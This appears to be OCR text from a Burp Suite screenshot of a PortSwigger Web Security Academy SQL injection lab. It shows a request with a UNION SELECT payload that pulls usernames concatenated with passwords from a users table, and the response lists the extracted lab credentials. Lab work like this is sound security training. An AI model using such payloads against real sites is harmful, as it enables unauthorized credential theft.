 Burp Suite Professional v2020.11 - Temporary Project - licensed to angussmoody
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Burp Bounty Flow Logger++
2 × 3 × 5 × ...
Send Cancel < >
Target: https://ace51fde1e25cb3580e04e01004e008e.web-security-academy.net
Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||'-'||password+FROM+users-- HTTP/1.1
2 Host: ace51fde1e25cb3580e04e01004e008e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ace51fde1e25cb3580e04e01004e008e.web-security-academy.net/
9 Cookie: session=AhHzFpD6EEdhvBZglRsc3SI9GdhlHldB
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
Conversation Controlling Lemon
</th>
71 <td>
<a class="button is-small" href="/product?productId=2">View details</a>
</td>
72 </tr>
73 <tr>
74 <th>
Couple&apos;s Umbrella
</th>
75 <td>
<a class="button is-small" href="/product?productId=17">View details</a>
</td>
76 </tr>
77 <tr>
78 <th>
administrator-bes8jqjc3h3pd4hu29ee
</th>
79 </tr>
80 <tr>
81 <th>
wiener-7mf0c5he073hab1a212x
</th>
82 </tr>
83 <tr>
84 <th>
High-End Gift Wrapping
</th>
85 <td>
<a class="button is-small" href="/product?productId=7">View details</a>
</td>
86 </tr>
87 <tr>
88 <th>
Snow Delivered To Your Door
</th>
89 <td>
<a class="button is-small" href="/product?productId=12">View details</a>
</td>
90 </tr>
91 <tr>
92 <th>
carlos-rddpu0vjk527jj5nkexq
</th>
93 </tr>
94 </tbody>
95 </table>
96 </div>
97 </section>
Search... 0 matches
Done
4.896 bytes | 399 millis
1:20 a. m.